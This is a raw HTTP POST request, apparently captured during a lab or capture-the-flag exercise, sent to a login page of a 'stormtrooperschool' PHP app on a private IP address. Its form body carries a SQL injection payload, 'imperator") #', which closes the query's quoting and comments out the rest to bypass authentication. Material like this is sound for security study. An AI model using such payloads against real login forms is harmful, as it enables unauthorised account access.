 POST /stormtrooperschool/index.php HTTP/1.1
Host: 10.85.229.65
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.85.229.65/stormtrooperschool/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Cookie: PHPSESSID=6k1be1gv3vbichc99nj9h7fvv0
Connection: close
Upgrade-Insecure-Requests: 1

username=imperator") #